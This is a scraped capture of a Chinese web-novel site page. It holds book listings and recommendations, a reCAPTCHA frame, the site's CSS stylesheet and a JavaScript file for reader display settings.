			<div class="col-md-12 item fix1px"><a class="float-left" href="/book/18419/" target="_blank">蛇君大人轻点宠</a><span class="dark float-right">北派无尽夏</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18418/" target="_blank">军营小食堂</a><span class="dark float-right">遇罗</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18417/" target="_blank">荒谬之敌</a><span class="dark float-right">星坠</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18416/" target="_blank">春喜</a><span class="dark float-right">宋昭</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18415/" target="_blank">春宫</a><span class="dark float-right">抱空山</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18414/" target="_blank">不驯</a><span class="dark float-right">鲨住岛</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18413/" target="_blank">太子殿下躺平日常</a><span class="dark float-right">元月月半</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18412/" target="_blank">我要逆风去（我要逆风去原著小说</a><span class="dark float-right">未再</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18411/" target="_blank">天下无双（念无双原著小说）</a><span class="dark float-right">十四郎</span></div><div class="col-md-12 item fix1px"><a class="float-left" href="/book/18410/" target="_blank">长安秘案录（颜心记原著小说）</a><span class="dark float-right">时音</span></div>
          </div>
        </div>
      </div>
	  <div class="panel panel-info">
        <div class="panel-heading">
          <h3 class="panel-title"><strong>相关作品</strong></h3>
        </div>
        <div class="panel-body">
          <div class="row">
			
          </div>
        </div>
      </div>
	  <!--New Book End -->
      <div class="panel panel-info">
        <div class="panel-heading">
          <h3 class="panel-title"><strong>好书推荐</strong></h3>
        </div>
        <div class="panel-body">
          <div class="row">
			<div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/4139/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic4139.jpg" title="史上第一诡修" alt="史上第一诡修"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/4139/" target="_blank">史上第一诡修</a></h4>
					<span class="dark">青丘千夜</span>
                  </div>
                  <div class="media-info"> 五行缺四，一脸短命相的周长庸辛辛苦苦考上了地府公务员，眼看着就要摆脱…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/170/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic170.jpg" title="男二和男三HE了！[穿书]" alt="男二和男三HE了！[穿书]"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/170/" target="_blank">男二和男三HE了！[穿书]</a></h4>
					<span class="dark">封玖</span>
                  </div>
                  <div class="media-info"> 排雷：金手指巨大，第一章作话有具体排雷，一定要看！ 段书桐穿成一本虐文…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/2917/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic2917.jpg" title="佛系祸水[快穿]" alt="佛系祸水[快穿]"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/2917/" target="_blank">佛系祸水[快穿]</a></h4>
					<span class="dark">兰双</span>
                  </div>
                  <div class="media-info"> 有妺名妩，媚骨之姿，祸水体质。 作为史上第一任祸水，妲己是她弟子，褒姒…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/1223/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic1223.jpg" title="兵者在前" alt="兵者在前"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/1223/" target="_blank">兵者在前</a></h4>
					<span class="dark">斑衣白骨</span>
                  </div>
                  <div class="media-info"> ☆夏冰洋（受）VS纪征（攻） 1,富家少爷俏警官,刑场蹦迪第一人VS邻家男神帅竹…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/16688/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic16688.jpg" title="七零娇娇女和大佬的包办婚姻" alt="七零娇娇女和大佬的包办婚姻"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/16688/" target="_blank">七零娇娇女和大佬的包办婚姻</a></h4>
					<span class="dark">阿桔桔</span>
                  </div>
                  <div class="media-info"> 1. 家属院最近津津乐道的新鲜事，部队的冷面高材生邹彦居然真的打算服从包…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/2943/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic2943.jpg" title="万物可爱" alt="万物可爱"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/2943/" target="_blank">万物可爱</a></h4>
					<span class="dark">陆将军</span>
                  </div>
                  <div class="media-info"> 文案一： 苏绵凭着初恋神颜在娱乐圈里苏爽过关，生图能打，业务过硬，艺德…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/15659/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic15659.jpg" title="神启者说" alt="神启者说"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/15659/" target="_blank">神启者说</a></h4>
					<span class="dark">江南南丶</span>
                  </div>
                  <div class="media-info"> 从大饥荒中幸存下来的秦轲，注定会有着极不平凡的人生。…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/6639/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic6639.jpg" title="骑遇" alt="骑遇"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/6639/" target="_blank">骑遇</a></h4>
					<span class="dark">飘荡墨尔本</span>
                  </div>
                  <div class="media-info"> 重生花样年华，玩转市井豪门，携手逆袭人生，共揽一世风云！ 人穿盛装，马…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/14724/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic14724.jpg" title="楚后" alt="楚后"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/14724/" target="_blank">楚后</a></h4>
					<span class="dark">希行</span>
                  </div>
                  <div class="media-info"> 青砖绿瓦，陌上花开香染衣；朱门紫殿，素手摘星霓作裳。 故事从北曹镇驿站…</div>
                </div>
              </div>
            </div><div class="col-md-12 t10">
              <div class="media"> <a class="media-left" href="/book/16027/" target="_blank"> <img class="book-img-small" src="/uploads/cover/pic16027.jpg" title="别逼我出道[娱乐圈]" alt="别逼我出道[娱乐圈]"/> </a>
                <div class="media-body">
                  <div class="media-title">
                    <h4><a href="/book/16027/" target="_blank">别逼我出道[娱乐圈]</a></h4>
					<span class="dark">青冬</span>
                  </div>
                  <div class="media-info"> 送个外卖把人家选秀节目组几十万的摄像机给弄坏了。 南乔： 导演瞅瞅摄像机…</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
	  <!-- 好书推荐 End-->
    </div>
    <!-- Col-right End -->
</div>
<!-- Footer Begin -->
<div class="footer">
  <div class = "container">
    <p>Copyright © 2016-2017 <a href = "/" target = "_blank">元尊</a> All Rights Reserved .版权所有元尊。</p>
    <p class = "hidden-xs">如果版权人认为在本站放置您的作品有损您的利益，请发邮件至<script>play("email")</script>，本站确认后将会无条件删除。</p>
    <p class = "hidden-xs">本站所收录作品、社区话题、书库评论均属其个人行为，不代表本站立场。</p>
    <p>有能力者，请一定订阅和购买正版书籍支持作者，这样作者才能写出更多更好的书！</p>
      <script>play("tongji")</script> 
    </p>
  </div>
</div>
<div class="fixed-btn">
    <a class="go-top" href="javascript:void(0)" title="返回顶部"> <i class="fa fa-angle-up"></i></a>
</div>
<!-- Footer End --> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="/static/js/jquery.min.js"></script> 
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/static/js/bootstrap.min.js"></script> 
<script src="/static/js/comm.js"></script>
<script type="text/javascript">
	var sid ="18418";
	$(function(){
        BookShelf.getChapterHistory(book);
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k_AgZ8Sg4o_0-zxmydALXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762485911728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wxscn.com/static/css/base.css
body_size: 3054
content:
@charset "utf-8";
/* CSS Document */
li,ul,ol,dd,dl,dt{list-style:none;}
body{
	font:12px/24px "宋体";
	background-color:#E5F2F7
}
a{color:#333;text-decoration:none }
a:hover{text-decoration:underline }
.clearfix{*zoom:1;}
.clearfix:after{content:'.';display:block;height:0;font-size:0;visibility:hidden;clear:both;}
.clear{
	clear:both;
	height:0;
	font-size:0;
	overflow:hidden
}
.float-left{
	float:left;
}
.float-right{
	float:right;
}
.b10{
	margin-bottom:10px;
}
.t10{
	margin-top:10px;
}
.l10{
	margin-left:10px;
}
.dark {
    color: #AFA0AF;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 990px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 990px;
  }
}
.top{
	height:30px;
	line-height:25px;
    border-bottom: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    background: #F2F2F2;
}
.top .logo-name{
	font-size:20px;
	line-height:25px;
	margin:0;
	padding:0;
	display:inline;
	float:left;
}
.top .logo-name a{
	color:#ff6600;
}
.top .logo-name a:hover{
	text-decoration:none;
}
/* Header Begin */
.header{
	height:40px;	
	background-color:#3097d1;
}
.logo-search{
	margin:0 auto;
}
.logo-search .row{
	margin-right: 0;
    margin-left: 0;
}
.logo{
	float:left;
	width:250px;
}
.logo a{
	width:250px;
	height:60px;
	display: block;
}
.logo h1,.logo h2{
	background-image:url(../images/logo.png);
	background-repeat:no-repeat;
	text-indent:-9999px;
	width:214px;
	height:60px;
}
@media (max-width: 768px) {
  .logo h1,.logo h2{
    background-image:url(../images/logo_m.png);
	width:107px;
	height:30px;
  }
}
/*.search{
	width:300px;
	display: block;
	padding-top:27.4px;
	float:right;
}*/
.ui-top{
	width:400px;
	margin-top:15px;
	height:60px;
	line-height:60px;
	text-align:center;
	float:left;
}
@media (max-width: 992px) {
  .ui-top {
    display: none;
  }
}
@media (max-width: 768px) {
  /*.search{
	width:100%;
	padding-top:10px;
	clear:both;
    display: none;
  }*/
}
.alert{
	padding:10px 25px 10px 10px;
    margin-bottom: 0;
	margin-top:10px;
}
/* Header End */

/* Nav Begin */
.nav{
	height:38px;
	border-color: #bce8f1;
	background-color: #21BFFF;
	border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
}
.nav ul{
	padding-left:0;
	height:38px;
}
.nav ul li{
	padding-left:10px;
	line-height:38px;
}
.nav ul li a{
	font-size:16px;
	color:#FFFFFF;
	text-decoration:none;
}
.nav ul li a:hover{
	color:#000000;
}
.nav-mobile{
  display:none;
}
.nav-pc{
  display:block;
}
@media (max-width: 768px) {
  .nav-mobile{
	  display:block;
  }
  .nav-pc{
	  display:none;
  }
}
.search-mobile{
	padding-right:10px;
	float:right;
	line-height:38px;
}
.fix-dropdown-color{
	background-color: #21BFFF;
}
.nav .dropdown-menu{
	height:auto;
	min-width: 0;
	margin-top:-2px;
	margin-left:10px;
	overflow:hidden;
}
.nav .dropdown ul li{
    clear:both;
    padding-left: 0;
}
.nav .dropdown-menu a{
	color:#000000;
}
/* Nav End */
/* Main Begin */
.col-left{
	width:650px;
	float:left;
}
.col-right,.col-right2{
	width:300px;
	float:right;
}
@media (max-width: 992px) {
  .col-left,.col-right2{
	  width:100%;
  }
  .col-right{
	  display:none;
  }
}
.main-hot,.book-info{
	margin-top:10px;
}
.col-left .panel-body{
	padding: 15px 15px 5px 15px;
}
.col-right .panel-body,.col-right2 .panel-body{
	padding: 0px 15px 7px 15px;
}
.media-title{
	overflow:hidden;
	margin-bottom: 5px;
	border-bottom:1px dashed #DEDEDE;
}
.media-title h4{
	float:left;
	font-size:16px;
	font-weight: 600;
    line-height: 1.4;
	margin-top: 0;
	margin-bottom: 0;
    
}
.media-title a{
	text-decoration:none;
}
.media-title span{
	font-size:12px;
	float:right;
}
.media-info{
	color:#555555;
	clear:both;
}
.book-img{
	width:120px;
	height:150px;
}
.book-img-middel{
	width:100px;
	height:120px;
}
.book-img-small{
	width:80px;
	height:100px;
}
@media (max-width: 768px) {
  .book-img,.book-img-middel{
	  width:80px;
	  height:100px;
  }
}
.item{
	border-bottom: 1px dashed #DDDDDD;
    line-height: 32px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.main-classify .panel-heading,.main-update .panel-heading,.main-friendly .panel-heading{
	font-size:16px;
	padding: 5px 15px;
}
.main-classify .panel-body,.main-update .panel-body,.main-friendly .panel-body{
	padding: 8px 10px;
}
.main-update .table{
	margin-bottom:0;
}
.dairy-list{
	border-bottom: 1px dashed #ddd;
}
.p1{
	width:60%;
	margin:3px 0;
	float:left;
}
.p2{
	width:30%;
	margin:3px 0;
	margin:0;
	float:right;
}
.orange{
	color:#ff6600;
}
/* Main End */
/* Footer Begin */
.footer {
	text-align: center;
	margin-top:150px;
	padding: 10px 0 10px;
	border-top: 1px solid #e5e5e5;
	background-color: #F5F5F5;
}
.footer p{
	margin-bottom:0;
}
/* Footer End */

.fixed-btn {
	position:fixed;
	right:1%;
	bottom:5%;
	width:40px;
	border:1px solid #eee;
	background-color:white;
	font-size:24px;
	z-index:1040;
	-webkit-backface-visibility:hidden
}
.fixed-btn a {
	display:inline-block;
	width:40px;
	height:40px;
	text-align:center
}
.fixed-btn a:after {
	content:".";
	font-size:0;
	height:100%;
	display:inline-block;
	vertical-align:middle
}
.fixed-btn a i {
	vertical-align:middle
}
.fixed-btn .go-top {
	border-bottom:1px solid #eee
}
.fixed-btn .writer {
	background-color:#96b97d;
	font-size:18px;
	color:white
}
.fixed-btn .hide-go-top {
	display:none;
	opacity:0;
	filter:alpha(opacity=0)
}
.fixed-btn .popover{
	height:188px;
	width:160px;
	top:-34px;
	left:-151px;
}
/* Book Info Begin */
.book-name{
	font-size:20px;
	margin-top:0;
	margin-bottom:5px;
}
.dot{
    margin-bottom: 5px;
    border-bottom: 1px dashed #dedede;
}
.book-intro{
	height:50px;
	overflow:auto;
}
.fix1px{
	padding-top:1px;
}
.btn a{
	text-decoration:none;
	color:#fff;
}
/* Book Info End */
/* Chapter Begin */
.chapter .item{
	line-height: 35px;
	font-size: 16px;
}
@media (max-width: 992px) {
  #all-chapter{
	display:none;
  }
}
/* Chapter End */
/* Content Begin */
.content{
	background: #F2F8FB;
    border: 1px solid #fff;
    overflow: hidden;
}
.cont-title{
	display:block;
	text-align:center;
}
.cont-rel {
    margin: 10px 20px 0 20px;
    padding: 10px;
    border: 1px dashed #dedede;
    font-size: 15px;
}
.cont-body,.img-body,.art-body{
	font-size: 20px;
    line-height: 40px;
    padding:20px;
}
.img-body img{
	margin: 0 auto;
    display: block;
    max-width: 100%;
    background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
.cont-body img{
	max-width:85%;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
	text-align:center;
}
.art-body img{
	max-width:100%;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
	text-align:center;
}
.cont-body p,.art-body p{
	text-indent:2em
}
.cont-set{
	margin-top:10px;
    padding: 5px 0;
    background: #fff;	
}
/* Content End */

#loadbox{
	height: 100%;
	display:none;
}
@media (max-width: 768px) {
  .cont-set{
	  max-width:100%;
	  overflow:hidden;
  }
  #loadbox{
	  display:block;
  }
}
#loading {
	width: 40px;
	height: 40px;
	background-color: #333;
	margin: 200px auto;
	-webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
	animation: sk-rotatePlane 1.2s infinite ease-in-out; }

@-webkit-keyframes sk-rotatePlane {
	0% {
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
	50% {
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
	100% {
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } 
}

@keyframes sk-rotatePlane {
	0% {
		-webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
		transform: perspective(120px) rotateX(0deg) rotateY(0deg); }
	50% {
		-webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
		transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }
	100% {
		-webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
		transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } 
}
.tips {
    text-align: center;
    margin: 10px 0;
    padding: 10px;
    color: #888;
    border-top: 1px dashed #eee;
    font-size: 12px;
}
.note{
	margin:0 20px;
	font-size:15px;
	text-align:center;
}
/* Writer Begin */
.writer h1,.cartoon h1{
	font-size:20px;
	line-height:20px;
	margin:0;
}
.writer h3,.cartoon h3{
	clear:both;
	max-height:15px;
	font-weight:500;
	font-size:15px;
	text-align:center;
	margin-top:10px;
	overflow:hidden;
}
.writer h3 a{
	color: #1248F7;
}
.writer img{
	width:120px;
	height:120px;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
.cartoon img{
	width:120px;
	height:150px;
	background: url(../images/lazyload.gif) no-repeat scroll center center transparent;
}
@media (max-width: 768px) {
  .writer h3{
	  width:60px;
  }
  .cartoon h3{
	  width:60px;
  }
  .writer img {
    width: 60px;
	height:60px;
  }
  .cartoon img {
    width: 60px;
	height:80px;
  }
}
@media (max-width: 992px) {
  .writer h3{
	  width:60px;
  }
  .cartoon h3{
	  width:60px;
  }
  .writer img {
    width: 60px;
	height: 60px;
  }
  .cartoon img {
    width: 60px;
	height: 80px;
  }
}
.page-box .pagination{	
	margin:0;
}
.page{
	margin-top:10px;
	text-align:center;
}
.page .pagination{
	margin:0;
	padding:0;
}
@media (min-width: 992px) {
  	.pagination > li > a,
	.pagination > li > span {
	  padding: 10px 16px;
	  font-size: 18px;
	}
	.pagination > li:first-child > a,
	.pagination > li:first-child > span {
	  border-top-left-radius: 6px;
	  border-bottom-left-radius: 6px;
	}
	.pagination > li:last-child > a,
	.pagination > li:last-child > span {
	  border-top-right-radius: 6px;
	  border-bottom-right-radius: 6px;
	}
}
@media (max-width: 768px) {
  	.pagination > li > a,
	.pagination > li > span {
	  padding: 5px 10px;
	  font-size: 12px;
	}
	.pagination > li:first-child > a,
	.pagination > li:first-child > span {
	  border-top-left-radius: 3px;
	  border-bottom-left-radius: 3px;
	}
	.pagination > li:last-child > a,
	.pagination > li:last-child > span {
	  border-top-right-radius: 3px;
	  border-bottom-right-radius: 3px;
	}
}
.lists .media-title{
	border-bottom:0;
}
.lists h4 a{
	color:#ff7100;
}
.rank em {
    color: #3F59B3;
    margin-right: 10px;
    font-style: italic;
    font-weight: 700;
}
.book-type .breadcrumb{
	margin-bottom:0;
}
.uir{
	width:310px;
	float:right
}
@media only screen and (max-width: 992px){
	.uir{
		width:100%
	}
}
.xgBox{
	margin:20px;
	border:1px solid #dedede;
	clear:both;
}
.xgxs{
	color: #555;
	font-weight: 700;
	font-size: 12px;
	text-align: center;
	background: #F9F9F8;
	border: 1px solid #F1F1F0;
	border-bottom: none;
}
.xsAll{
	margin:5px
}
/* Ad Begin */
#ui-insert{
	display:none;
}
/* Ad End */
/** 喜欢分享 **/
#social {
	position: relative;
	margin: 15px auto;
	width: 243px;
}
.social-main {
	position: relative;
	margin: 0 auto;
	width: 243px;
}
.social-main a {
	float: left;
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.social-main a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
	text-decoration:none;
}
.like a{
    background: #ff4400;
	width: 120px;
	display: block;
	font-size:15px;
	text-decoration:none;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.share-s a{
    background: #ecb842;
	width: 120px;
	display: block;
	font-size:15px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	text-decoration:none;
}
.social-main i{
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0;
}
.shang-p a{
	position: absolute;
	left: 95px;
	top: -7px;
    background: #7ab951;
	width: 50px;
	height: 50px;
	font-size: 16px;
	font-weight: 600;
	line-height: 43px;
	border: 4px solid #fff;
	border-radius: 40px;	
	text-decoration:none;
}
.shang-main input {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	display: block;
}
.shang-main img {
	height: auto;
	max-width: 100%;
	margin: 0 auto;
	vertical-align: middle;
	display: block;
}
.shang-main h4 {
	text-align: center;
}
/** 赏 **/
#shang {
	position: absolute;
	bottom: 46px;
	left: 0;
	display:none;
	padding: 15px;
	background: #fff ;
	border-radius: 5px;
	z-index: 5;
 	border: 1px solid #ddd;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	background: rgba(255, 255, 255, 0.9);
}
/** 分享 **/
#share {
	position: absolute;
	top: -65px;
	right: 12px;
	height: 68px;
	z-index: 999;
	display: none;
}
#share a {
	font-size: 25px;
	color: #fff;
	text-align: center;
	padding: 2px;
}
.list-like {
	margin: 5px auto;
}
.list-like a {
	color: #fff !important;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
}
.list-like a:hover{
    background: #878787;
	color: #fff;
 	transition: all 0.2s ease-in 0s;
	text-decoration:none;
}
.list-like .like a{
	width:100px;
}
@media (max-width: 768px) {
  .list-like .like a{
	  width:80px;
  }
}
.weixin{
	width:400px;
	margin:0 auto;
    padding: 5px;
    border: 1px dashed #ccc;
	overflow:hidden;
	zoom:1;
}
@media (max-width: 768px) {
  .weixin{
    width:100%;
  }
}
.weixin img {
    float: left;
    width: 30%;
    height: auto;
    margin: 0 10px 0 0;
}
.weixin .weixin-h,.weixin .weixin-h-w{
    float: left;
    width: 60%;
}
.book-detail{
	white-space: nowrap;
    text-overflow: ellipsis;
	overflow:hidden;
	
}
.reader-bar{
	margin-left:20px;
}
.search{
	padding:10px 0;
}
.search .form-control{
	height:34.4px;
}
.search .input-group-addon{
cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.wxscn.com/static/js/action.js
body_size: 5068
content:
var isMobile = false;
var u = navigator.userAgent;
if (u.match(/AppleWebKit.*Mobile.*/) || u.match(/IEMobile/) || u.match(/Windows Phone/) || u.match(/Android/) || u.match(/iPhone/) || u.match(/iPad/))
{
    isMobile = true;
}
var bdsize = 24;
//产生1-2的整数，用于广告的显示
var num = parseInt(Math.random()*2+1);
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#e7f4fe", "#ffffed", "#efefef", "#fcefff", "#ffffff", "#eefaee","#F2F8FB"],
	bgcname : ["淡蓝海洋", "明黄淡雅", "灰色世界", "红粉世家", "白雪天地", "绿意春色","初始颜色"],
	bgcvalue : "#F2F8FB",
	fontcolor : ["#333333", "#ff0000", "#008000", "#ffc0cb", "#0000ff", "#ffffff"],
	fontcname : ["黑色", "红色", "绿色", "粉色", "蓝色", "白色"],
	fontcvalue : "#333333",
	fontsize : ["14px", "18px", "20px", "24px", "30px"],
	fontsname : ["很小", "较小", "中等", "较大", "很大"],
	mobileFontSize : ["14px", "20px", "30px"],
	mobileFontsName : ["小", "中", "大"],
	fontsvalue : "20px",
	contentid : "content",
    fontsizeid : "cont-body",
	SetBgcolor : function(color){
		document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		document.getElementById(this.fontsizeid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.fontsizeid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSSMoblie : function(){
			var style = "";
			style +=".font-set div{border:1px solid #0065B5;float:left;padding:2px 7px;margin-left:5px;border-radius:3px;color:#0065B5;}\n";
			
			if (document.all){
				var oStyle=document.styleSheets[0];
				var a=style.split("\n");	
				for(var i=0;i<a.length;i++){
					if(a[i]=="") continue;
					var at=a[i].replace(/([\s\S]*)\{([\s\S]*)\}/,"$1|$2").split("|");
					oStyle.addRule(at[0],at[1]);
				}
			}else{
				var styleobj = document.createElement('style');
				styleobj.type = 'text/css';
				styleobj.innerHTML=style;
				document.getElementsByTagName('HEAD').item(0).appendChild(styleobj);
			}
	},
	LoadCSS : function(){
			var style = "";
			style +=".readSet{padding:3px;clear:both;line-height:20px;width:700px;margin:auto;}\n";
			style +=".readSet .rc{color:#333333;float:left;padding-left:20px;}\n";
			style +=".readSet a.ra{border:1px solid #cccccc;display:block;width:16px;height:16px;float:left;margin-left:6px;overflow:hidden;}\n";
			style +=".readSet .rf{float:left;}\n";
			style +=".readSet .rt{padding:0px 5px;}\n";
			
			if (document.all){
				var oStyle=document.styleSheets[0];
				var a=style.split("\n");	
				for(var i=0;i<a.length;i++){
					if(a[i]=="") continue;
					var at=a[i].replace(/([\s\S]*)\{([\s\S]*)\}/,"$1|$2").split("|");
					oStyle.addRule(at[0],at[1]);
				}
			}else{
				var styleobj = document.createElement('style');
				styleobj.type = 'text/css';
				styleobj.innerHTML=style;
				document.getElementsByTagName('HEAD').item(0).appendChild(styleobj);
			}
	},
	ShowMobile : function(){
		var output;
		output = '<div class="font-set">';
		output += '<div>字体：</div>';
		for(i=0; i<this.mobileFontsName.length; i++){
			output += '<div onclick="ReadSet.SetFontsize(\''+this.mobileFontSize[i]+'\')">'+this.mobileFontsName[i]+'</div>';
		}
		output += '</div>';
		document.write(output);
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">阅读背景:</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体颜色:</span>';
		for(i=0; i<this.fontcolor.length; i++){
			output += '<a style="background-color: '+this.fontcolor[i]+'" class="ra" title="'+this.fontcname[i]+'" onclick="ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体大小:</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue){
		var exp = new Date();	
		if(cookieName == "Alipay" || cookieName == "playcount"||cookieName.indexOf("artgood") != -1 ||cookieName.indexOf("listgood") != -1){
			var leftTamp = this.GetCookiesTime();
			exp.setTime(exp.getTime() + leftTamp);
		}else{
			exp.setTime(exp.getTime() + 30*24*60*60*1000);
		}
		document.cookie = cookieName + "="+ escape (cookieValue) + ";expires=" + exp.toGMTString()+"; path=/";
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	GetCookiesTime : function(){
		//当前日期  
		var curDate = new Date();  
		//当前时间戳  
		var curTamp = curDate.getTime();  
		//当日凌晨的时间戳,减去一毫秒是为了防止后续得到的时间不会达到00:00:00的状态  
		var curWeeHours = new Date(curDate.toLocaleDateString()).getTime() - 1;  
		//当日已经过去的时间（毫秒）  
		var passedTamp = curTamp - curWeeHours;  
		//当日剩余时间  
		var leftTamp = 24 * 60 * 60 * 1000 - passedTamp;
		return leftTamp;
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}
function bookset(){
	if(isMobile){
		ReadSet.LoadCSSMoblie();
		ReadSet.ShowMobile();
	}else{
		ReadSet.LoadCSS();
		ReadSet.Show();
	}	
}
